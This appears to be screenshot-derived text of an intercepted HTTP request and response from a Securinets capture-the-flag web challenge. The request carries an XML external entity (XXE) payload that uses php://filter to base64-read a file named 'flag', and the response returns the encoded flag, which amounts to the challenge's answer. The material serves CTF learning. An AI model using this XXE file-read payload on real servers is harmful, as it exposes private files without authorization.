 Request
Raw Params Headers Hex XML
POST /feed.php HTTP/1.1
Host: web2.ctfsecurinets.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101
Firefox/57.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: https://web2.ctfsecurinets.com/
Content-Length: 243
Content-Type: text/plain;charset=UTF-8
Cookie: _ga=GA1.2.1779236351.1553867085;
_gid=GA1.2.1967697806.1553867085
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo[
<!ENTITY m7 SYSTEM
"php://filter/read=convert.base64-encode/resource=flag">]>
<feedback>
<author>&m7;</author>
<email>111@666.com</email>
<content>undefined</content>
</feedback>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Fri, 29 Mar 2019 14:08:32 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 79
<h4>Thanks For you Feedback
U2VjdXJpbmV0c3tYeGVfeFhFX0BMbF9UaDNfV0BZfQo=</h4>